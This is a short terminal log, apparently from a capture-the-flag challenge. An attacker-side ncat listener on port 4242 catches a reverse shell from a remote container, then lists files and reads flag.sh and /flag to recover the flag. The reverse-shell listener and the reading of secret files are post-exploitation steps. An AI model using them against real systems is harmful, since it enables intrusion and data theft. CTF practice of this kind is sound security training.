 [root@VM-0-12-centos ~]# nc -lvvp 4242
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::4242
Ncat: Listening on 0.0.0.0:4242
Ncat: Connection from 117.21.200.166.
Ncat: Connection from 117.21.200.166:41258.
app@d73f011106d4:/app$ ls /
ls /
app  boot  etc   flag.sh  lib    media  opt   root  sbin  start.sh  tmp  var
bin  dev   flag  home     lib64  mnt    proc  run   srv   sys       usr
app@d73f011106d4:/app$ cat flag.sh
cat flag.sh
#!/bin/sh

head -c 32 /dev/urandom | base64 > /tmp/secret.txt
echo $FLAG > /fefewklfueiwflag
chown app:app /tmp/secret.txt
export FLAG=flag_not_here
FLAG=flag_not_here
rm -rf /flag.sh
app@d73f011106d4:/app$ cat flag
cat flag
cat: flag: No such file or directory
app@d73f011106d4:/app$ cat /flag
cat /flag
flag{3e1c62c7-37d7-4505-9783-f83876b6cb03}
app@d73f011106d4:/app$